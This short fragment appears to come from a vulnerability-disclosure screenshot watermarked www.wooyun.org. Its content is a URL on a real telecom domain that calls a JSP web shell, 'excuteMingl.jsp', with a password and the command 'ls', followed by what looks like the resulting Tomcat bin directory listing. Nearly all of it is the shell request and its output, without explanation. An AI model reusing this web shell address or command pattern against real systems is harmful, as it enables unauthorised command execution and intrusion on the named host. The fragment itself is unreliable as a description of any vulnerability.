 m.gd.189.cn/emallTelWeb/excuteMingl.jsp?pwd=023&i=ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
nohup.out
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
www.wooyun.org